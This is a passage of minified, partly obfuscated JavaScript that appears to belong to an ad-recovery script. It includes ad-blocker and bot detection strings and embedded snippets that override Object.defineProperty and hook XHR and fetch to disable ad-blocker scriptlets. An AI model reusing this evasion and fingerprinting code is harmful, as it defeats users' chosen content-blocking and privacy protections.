","true|false","adpushup","replaceScriptElementAsync","shouldReinsertByUrl","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Blocked slot define: [","unshift","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","chrome","read-only|read-write|read-write-plaintext-only","scope","__selenium_evaluate","_array","none|chained","<xyz-space> [<number>|<percentage>|none]{3}","compareByOriginalPositions","source","economy|exact","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","Element_removeAttribute","isBalanceEdge","srcdoc","walkContext","https://s.html-load.com","getTokenStart","gpt-adshield","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Unsupported version: ","start prebid request bidsBackHandler for ","originalAds","Raw","fromCodePoint","script","<'inset-inline'>","WebKitMediaKeys","blocking_acceptable_ads","tail","<'border-top-width'>","flatMap","counters( <counter-name> , <string> , <counter-style>? )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","attributionsrc","cos( <calc-sum> )","sin( <calc-sum> )","cookie","parseRulePrelude","reverse","failed","Y29rcQ==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Identifier is expected but function found","<'inline-size'>","30XwcyqM","setTargeting","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","<counter-style-name>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","selector","<'block-size'>"," is blocked","HTMLTemplateElement","<angle>","<unknown>","querySelectorAll","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<length>{1,2}","setTimeout","xyz|xyz-d50|xyz-d65","randomUUID","descriptors","function-token","HTMLStyleElement","Failed to detect bot:","rch","getComponents","freeze","attributionSrc","frameborder","open-quote|close-quote|no-open-quote|no-close-quote","recover_cmp_active","<'max-block-size'>","encodeUrl","c204ZmtocndhOTR5MGV1cGoybnEx","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","referrer","[alternate||[over|under]]|inter-character","cssWideKeywordsSyntax","Element_classList","0|1","none|<track-list>|<auto-track-list>","hostname","as_version","9999","properties","Unexpected syntax '","[AdBlockDetector] page unloaded while checking acceptable ads target ","attachShadow","http://localhost","hidden","JSON","compareByOriginalPositionsNoSource","odd","str","[auto|<length-percentage>]{1,2}","rotate( [<angle>|<zero>] )","reset","domAutomation","Unknown type: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","_mappings","<'inset'>","[Profile Handler]","start|middle|end","_validateMapping","HTMLSourceElement","AddMatchOnce","Unknown node type:","_version","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","adblock_circumvent_score","trim","connection","selected","gptDisabled","iframe","WhiteSpace","normal|[<string> <number>]#","destroySlots","css","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","contain|none|auto","job","adms","cache_is_blocking_acceptable_ads","is_admiral_active","cqh","Invalid reserved state: ","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","race","buildID",'" as-key="',"class","cmVzZXJ2ZWQx","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","as_apply_gdpr","flex-direction","document.documentElement.getAttributeNames is not a function","gpt_disabled_by_missing_tcf","svmax","ybar","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","__gpp not found within timeout","padding|border","webkitMediaStream","&id=","image-set( <image-set-option># )","Unknown type","[historical-ligatures|no-historical-ligatures]","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","minutemedia","skewX( [<angle>|<zero>] )","as_last_moved","<'border-top-color'>{1,2}","createItem","pathname","<'border-top-left-radius'>","webkitResolveLocalFileSystemURL","pop","purpose1 consent timeout","Failed to decode protect-url: url is empty","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Hash","throw new Error();","as-revalidator","getWrapper","label","slice|clone","false","<ident-token>|<function-token> <any-value>? )","rotateX( [<angle>|<zero>] )","slotRequested","indexOf","normal|italic|oblique <angle>{0,2}","cross-fade( <cf-mixing-image> , <cf-final-image>? )","calledSelenium","abTest"," node type","gpt-geniee","auto|fixed","Click","always|auto|avoid","acos( <calc-sum> )","_parent","[full-width|proportional-width]","marker-start","step-start|step-end|steps( <integer> [, <step-position>]? )",'style="background-color: ',"xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","15HCbUXw",".umogames.com","timeout","matchMedia","[common-ligatures|no-common-ligatures]","isSamsungBrowser","dmtkcw==","toUpperCase","url-matched","OWptYW53eXF4MHM1NHp1dG82aA==",'"inventories"',"HTMLMetaElement","okNetworkStatusCodes","as_session_id","[AdBlockDetector] Cosmetic adblock detected","Window","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","window.parent.parent.confiant.services().onASTAdLoad","` in `","setInterval","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","root","[<line-names>? <track-size>]+ <line-names>?","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Inventory.reinsert","edgios","eventName","documentFocus","call","revert","checkPropertyName","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","thenStack","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Navigator","getServices","isVisible","_sourceRoot","1.9.1","matchAtruleDescriptor","features","matcher","<length>","<'inset-inline-start'>","<single-animation-fill-mode>#","<dashed-ident>","__webdriver_evaluate","Performance.network","check","adshield","xPath","hasOwnProperty","atrulePrelude","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cmpId","as_logs","onreadystatechange","generic","728660gIgGGu","toJSON","auto|sRGB|linearRGB","https://c.html-load.com"," used missed syntax definition ","tokenize","generatedColumn","cover|contain|entry|exit|entry-crossing|exit-crossing","none|[x|y|block|inline|both] [mandatory|proximity]?","getRandomValues","mimeTypes","originalPositionFor","content|fixed","run","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","[<url> [format( <string># )]?|local( <family-name> )]#","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","//# sourceURL=mediation.js","<number-percentage>{1,4} fill?","admiral","__tcfapi not found within timeout","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","replace|add|accumulate","coupang-dynamic","image","html","coupang","polarbyte","dvmin","Integer is expected","SyntaxMatchError","randomize","LayerList","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","a2Zwdg==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","substringToPos","ApplePayError","dispatchEvent","window.top.document.domain;","aXRoYw==","mailto:","initLogMessageHandler","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","none|proximity|mandatory","appendScriptElementAsync","toStringTag","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","auto|from-font|[under||[left|right]]","object","filterExpression","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","prod","scanString","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Window_setTimeout","deep","light|dark|<integer [0,∞]>","_top","getOutOfPage","releaseCursor","auto? [none|<length>]","MediaSettingsRange","DocumentFragment","MessageEvent","<media-in-parens> [or <media-in-parens>]+","none|manual|auto","__as_ready_resolve","Object","auto|thin|none","<single-animation>#","Semicolon or block is expected","` for ","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","getVersion","Url or Function is expected","return","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","shouldPageviewOnUrlChange","as_debug","gpt_requested_time","as_didomi_cmp_id","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","performance_gpt_ad_rendered","d2VneWpwenV4MzhxMmE5dm1pZm90","doctype","result","prebid","hypot( <calc-sum># )","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","clip-path","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","tan( <calc-sum> )","<'inset-block-end'>","<'margin-block-start'>","[AdBlockDetector] page unloaded while checking request block. ","isVisibleContent","reinsert","none|[crop||cross]","/inventory?host=","<page-selector-list>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","matchDeclaration","matchProperty","<declaration-value>","<generic>","rex","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","_blank","urlGenerate","language","issue","replacingPlaceholders","query","sendXHR","fundingchoices","<body","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","limit_memory_filter","hashchange","<ident> ['.' <ident>]*","monitoring","jsHeapSizeLimit","createElement","[contextual|no-contextual]","normal|break-all|keep-all|break-word|auto-phrase","awesomium","papi","Feature","as_inmobi_cmp_id","[<length-percentage>|left|center|right]#","center|start|end|self-start|self-end|flex-start|flex-end","<relative-selector>#","center|start|end|flex-start|flex-end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","configurable","decodeId","__nightmare","<integer>","<url> <decibel>?|none","at-keyword-token","blockIVT","readSequence","e|pi|infinity|-infinity|NaN","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","svw","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Expected more digits in base 64 VLQ value.","lookupTypeNonSC","idx","{-token","region","none|vertical-to-horizontal","content-box|border-box","[contain|none|auto]{1,2}","lines","productSub","protect","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","window.top.confiant.services().onASTAdLoad","length","parent","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","jizsl_","endsWith","element-visible-selector","HyphenMinus is expected","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<empty string>","ndtvprofit.com","anymind","blocking_ads","mozInnerScreenX","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Forward report url to engineers","lexer","!self","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36",'"<", ">", "=" or ")"',"rest","memoryLimitThreshold","logs","Neither `enter` nor `leave` walker handler is set or both aren't a function","getNode","<header","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","tag","cultureg","repeat|no-repeat|space|round","targeting","for","[<age>? <gender> <integer>?]","unknown","none|<custom-ident>+","[native code]","https://fb2.html-load.com","<box>|margin-box","orientation","initial","[left|right]||[top|bottom]","<number>|<percentage>|none","map","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","scale3d( [<number>|<percentage>]#{3} )","reason","!boolean-group","event_sample_ratio","pubstack","<'margin-left'>{1,2}","delim-token","content-box|border-box|fill-box|stroke-box|view-box","[<compound-selector>? <pseudo-compound-selector>*]!","command","none|<angle>|[x|y|z|<number>{3}]&&<angle>","bad-url-token","applyTo","a3luYg==","btoa","initial|inherit|unset|revert|revert-layer","compareByGeneratedPositionsInflated","insertData","element","blob:","before","auto|after","node","_serializeMappings","getLocationFromList","javascript:","getName","none|<single-transition-property>#","String or url() is expected","functionBind","PerformanceResourceTiming","normal|text|emoji|unicode","none|<offset-path>||<coord-box>","enliple","navigator.plugins is undefined","protectHtml","Invalid protect url: ","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","appendList","[AdBlockDetector] acceptable ads check target ","HTMLElement","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<font-stretch-absolute>{1,2}","getEntriesByType","CDO","requestNonPersonalizedAds","Number sign is expected","ops","__driver_evaluate","consumeNumber","child|young|old","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","clamp( <calc-sum>#{3} )","Boolean",", Expires in: ","webGL","none|repeat( <length-percentage> )","SharedStorageWorklet","Token","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<angle>|<percentage>","text-ad","<media-in-parens> [and <media-in-parens>]+","<angle-percentage>","v7.5.87","dataset","structure","analytics","bad-string-token","<'flex-shrink'>"," not an object","versions","<custom-ident> : <integer>+ ;","checkStructure","status","slotRenderEnded","fminer","followColorScheme","auto|none","fromEntries","Bad value for `","img","gpt-ima-adshield","/filter-fingerprint","as_backgroundColor","gpt-interworks","<complex-real-selector>#","perspective( [<length [0,∞]>|none] )","window.as_location","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","element-not-selector","should_apply_gdpr","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","aW5wdXQ=","permissions","ZmthZA==","originalHostname","inventory_id","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","createList","walk","add","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","push","www.whatcar.com","decorator","Document_querySelectorAll","applySourceMap","insert",".setPAAPIConfigForGPT","ratio","previousSibling","[diagonal-fractions|stacked-fractions]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Failed to get encoded-id version: encoded-id is empty","minViewportWidth","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","function","core-ads","min( <calc-sum># )","Class extends value ","<font-weight-absolute>{1,2}","Destroying blocked slots : ","applyRatio","<number-one-or-greater>","<string> [<integer>|on|off]?","Blocked ","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","running|paused","baseUrl","upload","GeneralEnclosed","i|s","crossorigin","initMain","Terminate - memory limit threshold","<'right'>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","active","uBlock Origin","<'margin-right'>","Comma","purpose","Window_setInterval","[<layer-name>#|<layer-name>?]","Element_getAttribute","<html ","done","chained|none","PluginArray","fetch","positionRule","<counter-style-name>|symbols( )","$cdc_asdjflasutopfhvcZLmcf","window","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","fetchLater","<keyframe-selector># { <declaration-list> }","isNameCharCode","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","protectCss","<time>|<percentage>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","compareByGeneratedPositionsDeflatedNoLine","<predefined-rgb> [<number>|<percentage>|none]{3}","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","document","String","removed","[above|below|right|left]? <length>? <image>?","closest","<percentage>","<media-not>|<media-and>|<media-or>|<media-in-parens>","positions","UnicodeRange","none|circle|disc|square","<'flex-grow'>","rhino","Plus sign","scheme","/cou/iframe","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","browserEngineKind","electron","only",'<meta name="color-scheme" content="',"modifier","insertBefore","findAll","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","addEventListener","w = window.parent;","auth","channel","match","block|inline|run-in","server","<html","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","fxios/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","nullable","__lastWatirPrompt","log","<length>|<percentage>|auto","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","string","Scheduler Terminated with unexpected error: ","<transform-function>+","Percent sign is expected","turn","<line-width>{1,4}","isVisibleNode","video","Combinator","light","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Too many question marks","this.href='https://paid.outbrain.com/network/redir","useragent","leaveAdInterestGroup","append","svi","[none|<custom-ident>]#","rtt","documentElementKeys","replaceState","lvmin","normal|[light|dark|<custom-ident>]+&&only?","Google","gpt-publisher","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","getSizes","getFirstListNode","none|<shadow>#","gamezop.com","httpEquiv","navigator.connection is undefined","/prebid.js","<paint>","dable-tdn","close","recognizer","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","start|end|center|justify|distribute","auto|<color>{2}","bnh6bg==","luminance|alpha","open","bot","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<complex-real-selector-list>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Failed to get key from: ","getAttributeNames","/widgets.html","none|always|column|page|spread","isInRootIframe","defineSlot","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<pseudo-element-selector> <pseudo-class-selector>*","hash-token","none|mandatory|proximity","none|<shadow-t>#","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void 